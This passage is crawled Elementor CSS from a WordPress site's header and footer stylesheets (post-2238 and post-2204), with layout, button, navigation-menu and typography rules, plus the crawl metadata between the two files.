);}body.e--ua-isTouchDevice .elementor-2238 .elementor-element.elementor-element-712b679 div.elementor-menu-toggle.elementor-active:hover svg{fill:var( --e-global-color-vamtam_accent_2 );}body:not(.e--ua-isTouchDevice) .elementor-2238 .elementor-element.elementor-element-712b679 .elementor-menu-toggle:hover{background-color:#02010100;}body.e--ua-isTouchDevice .elementor-2238 .elementor-element.elementor-element-712b679 .elementor-active.elementor-menu-toggle:hover{background-color:#02010100;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-2238 .elementor-element.elementor-element-842f9b4 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-500f495-font-size );line-height:var( --e-global-typography-500f495-line-height );letter-spacing:var( --e-global-typography-500f495-letter-spacing );}.elementor-2238 .elementor-element.elementor-element-842f9b4 .elementor-nav-menu--dropdown .elementor-item, .elementor-2238 .elementor-element.elementor-element-842f9b4 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-vamtam_primary_font-font-size );letter-spacing:var( --e-global-typography-vamtam_primary_font-letter-spacing );word-spacing:var( --e-global-typography-vamtam_primary_font-word-spacing );}.elementor-2238 .elementor-element.elementor-element-8c4fa49{text-align:left;}.elementor-2238 .elementor-element.elementor-element-8c4fa49 img{width:195px;}.elementor-2238 .elementor-element.elementor-element-712b679{--vamtam-mobile-menu-max-height:80vh;--nav-menu-icon-size:25px;}.elementor-2238 .elementor-element.elementor-element-712b679 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-500f495-font-size );line-height:var( --e-global-typography-500f495-line-height );letter-spacing:var( --e-global-typography-500f495-letter-spacing );}.elementor-2238 .elementor-element.elementor-element-712b679 .elementor-nav-menu--dropdown .elementor-item, .elementor-2238 .elementor-element.elementor-element-712b679 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-500f495-font-size );letter-spacing:var( --e-global-typography-500f495-letter-spacing );}.elementor-2238 .elementor-element.elementor-element-712b679 .elementor-nav-menu--dropdown a{padding-left:30px;padding-right:30px;}}@media(max-width:767px){.elementor-2238 .elementor-element.elementor-element-842f9b4 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-500f495-font-size );line-height:var( --e-global-typography-500f495-line-height );letter-spacing:var( --e-global-typography-500f495-letter-spacing );}.elementor-2238 .elementor-element.elementor-element-842f9b4 .elementor-nav-menu--dropdown .elementor-item, .elementor-2238 .elementor-element.elementor-element-842f9b4 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-vamtam_primary_font-font-size );letter-spacing:var( --e-global-typography-vamtam_primary_font-letter-spacing );word-spacing:var( --e-global-typography-vamtam_primary_font-word-spacing );}.elementor-2238 .elementor-element.elementor-element-b8e9b9e{width:50%;}.elementor-2238 .elementor-element.elementor-element-b8e9b9e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2238 .elementor-element.elementor-element-b8e9b9e > .elementor-element-populated{padding:10px 0px 10px 0px;}.elementor-2238 .elementor-element.elementor-element-8c4fa49 img{width:195px;}.elementor-2238 .elementor-element.elementor-element-eda64ac{width:50%;}.elementor-2238 .elementor-element.elementor-element-eda64ac.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-2238 .elementor-element.elementor-element-712b679{width:var( --container-widget-width, 40px );max-width:40px;--container-widget-width:40px;--container-widget-flex-grow:0;--vamtam-mobile-menu-max-height:78vh;--nav-menu-icon-size:20px;}.elementor-2238 .elementor-element.elementor-element-712b679 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-500f495-font-size );line-height:var( --e-global-typography-500f495-line-height );letter-spacing:var( --e-global-typography-500f495-letter-spacing );}.elementor-2238 .elementor-element.elementor-element-712b679 .elementor-nav-menu--main .elementor-item{padding-top:0px;padding-bottom:0px;}.elementor-2238 .elementor-element.elementor-element-712b679 .elementor-nav-menu--dropdown .elementor-item, .elementor-2238 .elementor-element.elementor-element-712b679 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-500f495-font-size );letter-spacing:var( --e-global-typography-500f495-letter-spacing );}.elementor-2238 .elementor-element.elementor-element-712b679 .elementor-nav-menu--dropdown a{padding-left:20px;padding-right:20px;padding-top:10px;padding-bottom:10px;}.elementor-2238 .elementor-element.elementor-element-712b679 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-2238 .elementor-element.elementor-element-712b679 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:25px !important;}}@media(min-width:768px){.elementor-2238 .elementor-element.elementor-element-2ae7f28{width:24%;}.elementor-2238 .elementor-element.elementor-element-22ad825{width:51.333%;}.elementor-2238 .elementor-element.elementor-element-ffce91d{width:24%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2238 .elementor-element.elementor-element-b8e9b9e{width:50%;}.elementor-2238 .elementor-element.elementor-element-eda64ac{width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://diarsitek.in/wp-content/uploads/elementor/css/post-2204.css?ver=1741321120
body_size: 2745
content:
.elementor-2204 .elementor-element.elementor-element-47f5c40:not(.elementor-motion-effects-element-type-background), .elementor-2204 .elementor-element.elementor-element-47f5c40 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://diarsitek.in/wp-content/uploads/2022/10/GettyImages-1313854425.jpg");background-position:bottom center;background-repeat:no-repeat;background-size:cover;}.elementor-2204 .elementor-element.elementor-element-47f5c40{border-style:solid;border-width:0px 0px 5px 0px;border-color:var( --e-global-color-vamtam_accent_2 );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2204 .elementor-element.elementor-element-47f5c40 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2204 .elementor-element.elementor-element-47f5c40 .elementor-heading-title{color:var( --e-global-color-vamtam_accent_5 );}.elementor-2204 .elementor-element.elementor-element-f72ada3{--spacer-size:12vh;}.elementor-2204 .elementor-element.elementor-element-093046d{--iteration-count:infinite;--dynamic-text-color:var( --e-global-color-vamtam_accent_5 );}.elementor-2204 .elementor-element.elementor-element-093046d > .elementor-widget-container{margin:0px 50px 0px 0px;padding:0px 0px 25px 0px;}.elementor-2204 .elementor-element.elementor-element-093046d .elementor-headline{text-align:left;font-family:var( --e-global-typography-vamtam_h2-font-family ), Sans-serif;font-size:var( --e-global-typography-vamtam_h2-font-size );font-weight:var( --e-global-typography-vamtam_h2-font-weight );text-transform:var( --e-global-typography-vamtam_h2-text-transform );font-style:var( --e-global-typography-vamtam_h2-font-style );line-height:var( --e-global-typography-vamtam_h2-line-height );letter-spacing:var( --e-global-typography-vamtam_h2-letter-spacing );word-spacing:var( --e-global-typography-vamtam_h2-word-spacing );}.elementor-2204 .elementor-element.elementor-element-093046d .elementor-headline-plain-text{color:var( --e-global-color-vamtam_accent_5 );}.elementor-2204 .elementor-element.elementor-element-093046d .elementor-headline .elementor-headline-plain-text{-webkit-text-stroke-color:#000;stroke:#000;}.elementor-2204 .elementor-element.elementor-element-093046d .elementor-headline-dynamic-text{font-family:var( --e-global-typography-vamtam_h2-font-family ), Sans-serif;font-weight:var( --e-global-typography-vamtam_h2-font-weight );text-transform:var( --e-global-typography-vamtam_h2-text-transform );font-style:var( --e-global-typography-vamtam_h2-font-style );line-height:var( --e-global-typography-vamtam_h2-line-height );letter-spacing:var( --e-global-typography-vamtam_h2-letter-spacing );word-spacing:var( --e-global-typography-vamtam_h2-word-spacing );}.elementor-2204 .elementor-element.elementor-element-97619be .elementor-button{background-color:#1C1A1A;border-style:solid;border-width:0px 0px 0px 0px;padding:30px 40px 30px 40px;}.elementor-2204 .elementor-element.elementor-element-97619be .elementor-button:hover, .elementor-2204 .elementor-element.elementor-element-97619be .elementor-button:focus{background-color:var( --e-global-color-vamtam_accent_2 );color:var( --e-global-color-vamtam_accent_5 );border-color:#02010100;}.elementor-2204 .elementor-element.elementor-element-97619be{width:auto;max-width:auto;}.elementor-2204 .elementor-element.elementor-element-97619be > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-2204 .elementor-element.elementor-element-97619be .elementor-button:hover svg, .elementor-2204 .elementor-element.elementor-element-97619be .elementor-button:focus svg{fill:var( --e-global-color-vamtam_accent_5 );}.elementor-2204 .elementor-element.elementor-element-581f4d6 .elementor-button{background-color:#1C1A1A;border-style:solid;border-width:0px 0px 0px 0px;padding:30px 40px 30px 40px;}.elementor-2204 .elementor-element.elementor-element-581f4d6 .elementor-button:hover, .elementor-2204 .elementor-element.elementor-element-581f4d6 .elementor-button:focus{background-color:var( --e-global-color-vamtam_accent_2 );color:var( --e-global-color-vamtam_accent_5 );border-color:#02010100;}.elementor-2204 .elementor-element.elementor-element-581f4d6{width:auto;max-width:auto;}.elementor-2204 .elementor-element.elementor-element-581f4d6 .elementor-button:hover svg, .elementor-2204 .elementor-element.elementor-element-581f4d6 .elementor-button:focus svg{fill:var( --e-global-color-vamtam_accent_5 );}.elementor-2204 .elementor-element.elementor-element-116d820{--spacer-size:9vh;}.elementor-2204 .elementor-element.elementor-element-4f575ad > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-2204 .elementor-element.elementor-element-4f575ad{margin-top:125px;margin-bottom:110px;}.elementor-2204 .elementor-element.elementor-element-b429012 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-2204 .elementor-element.elementor-element-b429012 > .elementor-element-populated{padding:0px 0px 20px 0px;}.elementor-2204 .elementor-element.elementor-element-71d8145{text-align:left;}.elementor-2204 .elementor-element.elementor-element-71d8145 img{width:145px;}.elementor-2204 .elementor-element.elementor-element-daa6515 .elementor-heading-title{font-family:"Titillium Web", Sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:2em;letter-spacing:0px;word-spacing:0em;}.elementor-2204 .elementor-element.elementor-element-f66732c{font-family:var( --e-global-typography-vamtam_h6-font-family ), Sans-serif;font-size:var( --e-global-typography-vamtam_h6-font-size );font-weight:var( --e-global-typography-vamtam_h6-font-weight );text-transform:var( --e-global-typography-vamtam_h6-text-transform );font-style:var( --e-global-typography-vamtam_h6-font-style );line-height:var( --e-global-typography-vamtam_h6-line-height );letter-spacing:var( --e-global-typography-vamtam_h6-letter-spacing );word-spacing:var( --e-global-typography-vamtam_h6-word-spacing );}.elementor-2204 .elementor-element.elementor-element-b4b822b .elementor-heading-title{font-family:"Titillium Web", Sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:2em;letter-spacing:0px;word-spacing:0em;}.elementor-2204 .elementor-element.elementor-element-2b740cd{font-family:var( --e-global-typography-vamtam_h6-font-family ), Sans-serif;font-size:var( --e-global-typography-vamtam_h6-font-size );font-weight:var( --e-global-typography-vamtam_h6-font-weight );text-transform:var( --e-global-typography-vamtam_h6-text-transform );font-style:var( --e-global-typography-vamtam_h6-font-style );line-height:var( --e-global-typography-vamtam_h6-line-height );letter-spacing:var( --e-global-typography-vamtam_h6-letter-spacing );word-spacing:var( --e-global-typography-vamtam_h6-word-spacing );}.elementor-2204 .elementor-element.elementor-element-3ae0b67 .elementor-heading-title{font-family:"Titillium Web", Sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:2em;letter-spacing:0px;word-spacing:0em;}.elementor-2204 .elementor-element.elementor-element-c260a49{font-family:var( --e-global-typography-vamtam_h6-font-family ), Sans-serif;font-size:var( --e-global-typography-vamtam_h6-font-size );font-weight:var( --e-global-typography-vamtam_h6-font-weight );text-transform:var( --e-global-typography-vamtam_h6-text-transform );font-style:var( --e-global-typography-vamtam_h6-font-style );line-height:var( --e-global-typography-vamtam_h6-line-height );letter-spacing:var( --e-global-typography-vamtam_h6-letter-spacing );word-spacing:var( --e-global-typography-vamtam_h6-word-spacing );}.elementor-2204 .elementor-element.elementor-element-72655d3 .elementor-heading-title{font-family:"Titillium Web", Sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:2em;letter-spacing:0px;word-spacing:0em;}.elementor-2204 .elementor-element.elementor-element-b32e518{font-family:var( --e-global-typography-vamtam_h6-font-family ), Sans-serif;font-size:var( --e-global-typography-vamtam_h6-font-size );font-weight:var( --e-global-typography-vamtam_h6-font-weight );text-transform:var( --e-global-typography-vamtam_h6-text-transform );font-style:var( --e-global-typography-vamtam_h6-font-style );line-height:var( --e-global-typography-vamtam_h6-line-height );letter-spacing:var( --e-global-typography-vamtam_h6-letter-spacing );word-spacing:var( --e-global-typography-vamtam_h6-word-spacing );}.elementor-2204 .elementor-element.elementor-element-e220ee8 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-2204 .elementor-element.elementor-element-e220ee8{margin-top:0px;margin-bottom:90px;}.elementor-2204 .elementor-element.elementor-element-c728671 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-2204 .elementor-element.elementor-element-c728671 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2204 .elementor-element.elementor-element-119c3d7 .elementor-button{background-color:#02010100;font-family:"Archivo", Sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;font-style:normal;line-height:2em;letter-spacing:0.5px;fill:var( --e-global-color-vamtam_accent_1 );color:var( --e-global-color-vamtam_accent_1 );border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-vamtam_accent_7 );border-radius:0px 0px 0px 0px;padding:0px 100px 12px 0px;}.elementor-2204 .elementor-element.elementor-element-119c3d7 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2204 .elementor-element.elementor-element-119c3d7 .elementor-button:hover, .elementor-2204 .elementor-element.elementor-element-119c3d7 .elementor-button:focus{color:var( --e-global-color-vamtam_accent_2 );border-color:var( --e-global-color-vamtam_accent_2 );}.elementor-2204 .elementor-element.elementor-element-119c3d7 .elementor-button:hover svg, .elementor-2204 .elementor-element.elementor-element-119c3d7 .elementor-button:focus svg{fill:var( --e-global-color-vamtam_accent_2 );}.elementor-2204 .elementor-element.elementor-element-1ffdc7c .elementor-button{background-color:#02010100;font-family:"Archivo", Sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;font-style:normal;line-height:2em;letter-spacing:0.5px;fill:var( --e-global-color-vamtam_accent_1 );color:var( --e-global-color-vamtam_accent_1 );border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-vamtam_accent_7 );border-radius:0px 0px 0px 0px;padding:0px 120px 12px 0px;}.elementor-2204 .elementor-element.elementor-element-1ffdc7c > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2204 .elementor-element.elementor-element-1ffdc7c .elementor-button:hover, .elementor-2204 .elementor-element.elementor-element-1ffdc7c .elementor-button:focus{color:var( --e-global-color-vamtam_accent_2 );border-color:var( --e-global-color-vamtam_accent_2 );}.elementor-2204 .elementor-element.elementor-element-1ffdc7c .elementor-button:hover svg, .elementor-2204 .elementor-element.elementor-element-1ffdc7c .elementor-button:focus svg{fill:var( --e-global-color-vamtam_accent_2 );}.elementor-2204 .elementor-element.elementor-element-7ecabfa .elementor-button{background-color:#02010100;font-family:"Archivo", Sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;font-style:normal;line-height:2em;letter-spacing:0.5px;fill:var( --e-global-color-vamtam_accent_1 );color:var( --e-global-color-vamtam_accent_1 );border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-vamtam_accent_7 );border-radius:0px 0px 0px 0px;padding:0px 123px 12px 0px;}.elementor-2204 .elementor-element.elementor-element-7ecabfa > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2204 .elementor-element.elementor-element-7ecabfa .elementor-button:hover, .elementor-2204 .elementor-element.elementor-element-7ecabfa .elementor-button:focus{color:var( --e-global-color-vamtam_accent_2 );border-color:var( --e-global-color-vamtam_accent_2 );}.elementor-2204 .elementor-element.elementor-element-7ecabfa .elementor-button:hover svg, .elementor-2204 .elementor-element.elementor-element-7ecabfa .elementor-button:focus svg{fill:var( --e-global-color-vamtam_accent_2 );}.elementor-2204 .elementor-element.elementor-element-3502603 .elementor-button{background-color:#02010100;font-family:"Archivo", Sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;font-style:normal;line-height:2em;letter-spacing:0.5px;fill:var( --e-global-color-vamtam_accent_1 );color:var( --e-global-color-vamtam_accent_1 );border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-vamtam_accent_7 );border-radius:0px 0px 0px 0px;padding:0px 85px 12px 0px;}.elementor-2204 .elementor-element.elementor-element-3502603 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2204 .elementor-element.elementor-element-3502603 .elementor-button:hover, .elementor-2204 .elementor-element.elementor-element-3502603 .elementor-button:focus{color:var( --e-global-color-vamtam_accent_2 );border-color:var( --e-global-color-vamtam_accent_2 );}.elementor-2204 .elementor-element.elementor-element-3502603 .elementor-button:hover svg, .elementor-2204 .elementor-element.elementor-element-3502603 .elementor-button:focus svg{fill:var( --e-global-color-vamtam_accent_2 );}.elementor-2204 .elementor-element.elementor-element-ba80e30 .elementor-button{background-color:#02010100;font-family:"Archivo", Sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;font-style:normal;line-height:2em;letter-spacing:0.5px;fill:var( --e-global-color-vamtam_accent_1 );color:var( --e-global-color-vamtam_accent_1 );border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-vamtam_accent_7 );border-radius:0px 0px 0px 0px;padding:0px 123px 12px 0px;}.elementor-2204 .elementor-element.elementor-element-ba80e30 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2204 .elementor-element.elementor-element-ba80e30 .elementor-button:hover, .elementor-2204 .elementor-element.elementor-element-ba80e30 .elementor-button:focus{color:var( --e-global-color-vamtam_accent_2 );border-color:var( --e-global-color-vamtam_accent_2 );}.elementor-2204 .elementor-element.elementor-element-ba80e30 .elementor-button:hover svg, .elementor-2204 .elementor-element.elementor-element-ba80e30 .elementor-button:focus svg{fill:var( --e-global-color-vamtam_accent_2 );}.elementor-2204 .elementor-element.elementor-element-37d2758 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2204 .elementor-element.elementor-element-37d2758{margin-top:0px;margin-bottom:40px;}.elementor-2204 .elementor-element.elementor-element-7be2e3d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2204 .elementor-element.elementor-element-7be2e3d > .elementor-element-populated{padding:0% 0% 0% 0%;}.elementor-2204 .elementor-element.elementor-element-ac95ebc{width:auto;max-width:auto;color:var( --e-global-color-vamtam_accent_6 );font-family:"Titillium Web", Sans-serif;font-size:12px;font-weight:normal;text-transform:none;font-style:normal;text-decoration:none;line-height:1.8em;letter-spacing:0px;word-spacing:0em;}.elementor-2204 .elementor-element.elementor-element-ac95ebc > .elementor-widget-container{margin:0px 5px 0px 0px;}.elementor-2204 .elementor-element.elementor-element-79deca4 .elementor-button{background-color:#02010100;font-family:var( --e-global-typography-vamtam_h6-font-family ), Sans-serif;font-size:var( --e-global-typography-vamtam_h6-font-size );font-weight:var( --e-global-typography-vamtam_h6-font-weight );text-transform:var( --e-global-typography-vamtam_h6-text-transform );font-style:var( --e-global-typography-vamtam_h6-font-style );line-height:var( --e-global-typography-vamtam_h6-line-height );letter-spacing:var( --e-global-typography-vamtam_h6-letter-spacing );word-spacing:var( --e-global-typography-vamtam_h6-word-spacing );fill:var( --e-global-color-vamtam_accent_1 );color:var( --e-global-color-vamtam_accent_1 );border-style:solid;border-width:0px 0px 0px 0px;border-color:#02010100;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2204 .elementor-element.elementor-element-79deca4{width:auto;max-width:auto;}.elementor-2204 .elementor-element.elementor-element-79deca4 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2204 .elementor-element.elementor-element-79deca4 .elementor-button:hover, .elementor-2204 .elementor-element.elementor-element-79deca4 .elementor-button:focus{color:var( --e-global-color-vamtam_accent_2 );border-color:var( --e-global-color-vamtam_accent_2 );}.elementor-2204 .elementor-element.elementor-element-79deca4 .elementor-button:hover svg, .elementor-2204 .elementor-element.elementor-element-79deca4 .elementor-button:focus svg{fill:var( --e-global-color-vamtam_accent_2 );}.elementor-2204 .elementor-element.elementor-element-c63163c.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-2204 .elementor-element.elementor-element-509ed27{width:auto;max-width:auto;--e-nav-menu-horizontal-menu-item-margin:calc( 40px / 2 );}.elementor-2204 .elementor-element.elementor-element-509ed27 a.elementor-item{--vamtam-underline-width:1px;--vamtam-underline-spacing:1px;}.elementor-2204 .elementor-element.elementor-element-509ed27 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-vamtam_h6-font-family ), Sans-serif;font-size:var( --e-global-typography-vamtam_h6-font-size );font-weight:var( --e-global-typography-vamtam_h6-font-weight );text-transform:var( --e-global-typography-vamtam_h6-text-transform );font-style:var( --e-global-typography-vamtam_h6-font-style );line-height:var( --e-global-typography-vamtam_h6-line-height );letter-spacing:var( --e-global-typography-vamtam_h6-letter-spacing );word-spacing:var( --e-global-typography-vamtam_h6-word-spacing );}.elementor-2204 .elementor-element.elementor-element-509ed27 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:1px;padding-bottom:1px;}.elementor-2204 .elementor-element.elementor-element-509ed27 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:40px;}.elementor-2204 .elementor-element.elementor-element-53d25d5.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2204 .elementor-element.elementor-element-3e26a2e{width:auto;max-width:auto;--e-nav-menu-horizontal-menu-item-margin:calc( 40px / 2 );}.elementor-2204 .elementor-element.elementor-element-3e26a2e a.elementor-item{--vamtam-underline-width:1px;--vamtam-underline-spacing:1px;}.elementor-2204 .elementor-element.elementor-element-3e26a2e .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-vamtam_h6-font-family ), Sans-serif;font-size:var( --e-global-typography-vamtam_h6-font-size );font-weight:var( --e-global-typography-vamtam_h6-font-weight );text-transform:var( --e-global-typography-vamtam_h6-text-transform );font-style:var( --e-global-typography-vamtam_h6-font-style );line-height:var( --e-global-typography-vamtam_h6-line-height );letter-spacing:var( --e-global-typography-vamtam_h6-letter-spacing );word-spacing:var( --e-global-typography-vamtam_h6-word-spacing );}.elementor-2204 .elementor-element.elementor-element-3e26a2e .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:1px;padding-bottom:1px;}.elementor-2204 .elementor-element.elementor-element-3e26a2e .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:40px;}.elementor-2204 .elementor-element.elementor-element-789f880 .elementor-button{background-color:#02010100;font-family:var( --e-global-typography-9b00943-font-family ), Sans-serif;font-size:var( --e-global-typography-9b00943-font-size );font-weight:var( --e-global-typography-9b00943-font-weight );text-transform:var( --e-global-typography-9b00943-text-transform );font-style:var( --e-global-typography-9b00943-font-style );line-height:var( --e-global-typography-9b00943-line-height );letter-spacing:var( --e-global-typography-9b00943-letter-spacing );word-spacing:var( --e-global-typography-9b00943-word-spacing );fill:var( --e-global-color-vamtam_accent_6 );color:var( --e-global-color-vamtam_accent_6 );border-style:solid;border-width:0px 0px 0px 0px;border-color:#02010100;padding:0px 0px 0px 0px;}.elementor-2204 .elementor-element.elementor-element-789f880{width:initial;max-width:initial;bottom:80px;z-index:100;--e-transform-origin-x:right;--e-transform-origin-y:bottom;}.elementor-2204 .elementor-element.elementor-element-789f880 > .elementor-widget-container{--e-transform-rotateZ:-90deg;padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-2204 .elementor-element.elementor-element-789f880{right:0px;}body.rtl .elementor-2204 .elementor-element.elementor-element-789f880{left:0px;}.elementor-2204 .elementor-element.elementor-element-789f880 .elementor-button-content-wrapper{flex-direction:row;}.elementor-2204 .elementor-element.elementor-element-789f880 .elementor-button .elementor-button-content-wrapper{gap:10px;}.elementor-2204 .elementor-element.elementor-element-789f880 .elementor-button:hover, .elementor-2204 .elementor-element.elementor-element-789f880 .elementor-button:focus{color:var( --e-global-color-vamtam_accent_2 );border-color:var( --e-global-color-vamtam_accent_2 );}.elementor-2204 .elementor-element.elementor-element-789f880 .elementor-button:hover svg, .elementor-2204 .elementor-element.elementor-element-789f880 .elementor-button:focus svg{fill:var( --e-global-color-vamtam_accent_2 );}.elementor-2204 .elementor-element.elementor-element-d767fce > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2204 .elementor-element.elementor-element-d767fce{margin-top:0px;margin-bottom:40px;}.elementor-2204 .elementor-element.elementor-element-d0eed0f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2204 .elementor-element.elementor-element-d0eed0f > .elementor-element-populated{padding:0% 0% 0% 0%;}.elementor-2204 .elementor-element.elementor-element-0dd9dbd .elementor-button{background-color:#02010100;font-family:var( --e-global-typography-9b00943-font-family ), Sans-serif;font-size:var( --e-global-typography-9b00943-font-size );font-weight:var( --e-global-typography-9b00943-font-weight );text-transform:var( --e-global-typography-9b00943-text-transform );font-style:var( --e-global-typography-9b00943-font-style );line-height:var( --e-global-typography-9b00943-line-height );letter-spacing:var( --e-global-typography-9b00943-letter-spacing );word-spacing:var( --e-global-typography-9b00943-word-spacing );fill:var( --e-global-color-vamtam_accent_6 );color:var( --e-global-color-vamtam_accent_6 );border-style:solid;border-width:0px 0px 0px 0px;border-color:#02010100;padding:0px 0px 0px 0px;}.elementor-2204 .elementor-element.elementor-element-0dd9dbd{width:initial;max-width:initial;bottom:100px;z-index:100;--e-transform-origin-x:right;--e-transform-origin-y:bottom;}.elementor-2204 .elementor-element.elementor-element-0dd9dbd > .elementor-widget-container{--e-transform-rotateZ:-90deg;padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-2204 .elementor-element.elementor-element-0dd9dbd{right:-81.9px;}body.rtl .elementor-2204 .elementor-element.elementor-element-0dd9dbd{left:-81.9px;}.elementor-2204 .elementor-element.elementor-element-0dd9dbd .elementor-button-content-wrapper{flex-direction:row;}.elementor-2204 .elementor-element.elementor-element-0dd9dbd .elementor-button .elementor-button-content-wrapper{gap:10px;}.elementor-2204 .elementor-element.elementor-element-0dd9dbd .elementor-button:hover, .elementor-2204 .elementor-element.elementor-element-0dd9dbd .elementor-button:focus{color:var( --e-global-color-vamtam_accent_2 );border-color:var( --e-global-color-vamtam_accent_2 );}.elementor-2204 .elementor-element.elementor-element-0dd9dbd .elementor-button:hover svg, .elementor-2204 .elementor-element.elementor-element-0dd9dbd .elementor-button:focus svg{fill:var( --e-global-color-vamtam_accent_2 );}.elementor-2204 .elementor-element.elementor-element-bdba6a3{width:auto;max-width:auto;--e-nav-menu-horizontal-menu-item-margin:calc( 40px / 2 );}.elementor-2204 .elementor-element.elementor-element-bdba6a3 a.elementor-item{--vamtam-underline-width:1px;--vamtam-underline-spacing:1px;}.elementor-2204 .elementor-element.elementor-element-bdba6a3 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-vamtam_h6-font-family ), Sans-serif;font-size:var( --e-global-typography-vamtam_h6-font-size );font-weight:var( --e-global-typography-vamtam_h6-font-weight );text-transform:var( --e-global-typography-vamtam_h6-text-transform );font-style:var( --e-global-typography-vamtam_h6-font-style );line-height:var( --e-global-typography-vamtam_h6-line-height );letter-spacing:var( --e-global-typography-vamtam_h6-letter-spacing );word-spacing:var( --e-global-typography-vamtam_h6-word-spacing );}.elementor-2204 .elementor-element.elementor-element-bdba6a3 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:1px;padding-bottom:1px;}.elementor-2204 .elementor-element.elementor-element-bdba6a3 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:40px;}.elementor-2204 .elementor-element.elementor-element-9cdc7c9{width:auto;max-width:auto;--e-nav-menu-horizontal-menu-item-margin:calc( 40px / 2 );}.elementor-2204 .elementor-element.elementor-element-9cdc7c9 a.elementor-item{--vamtam-underline-width:1px;--vamtam-underline-spacing:1px;}.elementor-2204 .elementor-element.elementor-element-9cdc7c9 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-vamtam_h6-font-family ), Sans-serif;font-size:var( --e-global-typography-vamtam_h6-font-size );font-weight:var( --e-global-typography-vamtam_h6-font-weight );text-transform:var( --e-global-typography-vamtam_h6-text-transform );font-style:var( --e-global-typography-vamtam_h6-font-style );line-height:var( --e-global-typography-vamtam_h6-line-height );letter-spacing:var( --e-global-typography-vamtam_h6-letter-spacing );word-spacing:var( --e-global-typography-vamtam_h6-word-spacing );}.elementor-2204 .elementor-element.elementor-element-9cdc7c9 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:1px;padding-bottom:1px;}.elementor-2204 .elementor-element.elementor-element-9cdc7c9 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:40px;}.elementor-2204 